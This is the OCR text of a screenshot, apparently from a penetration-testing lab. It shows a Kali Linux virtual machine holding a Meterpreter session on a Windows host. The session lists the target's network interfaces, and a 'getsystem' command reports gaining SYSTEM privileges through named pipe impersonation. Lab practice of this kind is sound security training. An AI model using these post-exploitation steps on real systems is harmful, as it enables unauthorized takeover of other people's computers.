 HackerMachine-Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 16:43
kali@kali: ~
Session Actions Edit View Help
Interface 1
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
Name : Adaptador de escritorio Intel(R) PRO/1000 MT
Hardware MAC : 08:00:27:76:cd:3a
MTU : 1500
IPv4 Address : 10.10.10.4
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d4f0:22da:ef21:777a
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
Name : Adaptador ISATAP de Microsoft
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a0a:a04
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
CTRL DEREC
ESP
LAA
3:52 p.m.
2/05/2026